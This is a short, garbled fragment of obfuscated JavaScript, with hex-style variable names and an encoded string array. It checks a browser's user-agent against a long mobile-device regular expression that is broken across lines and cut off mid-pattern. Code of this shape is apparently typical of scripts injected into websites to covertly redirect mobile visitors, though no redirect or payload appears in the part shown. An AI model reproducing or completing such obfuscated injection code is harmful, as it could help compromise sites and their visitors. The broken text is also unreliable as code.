
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-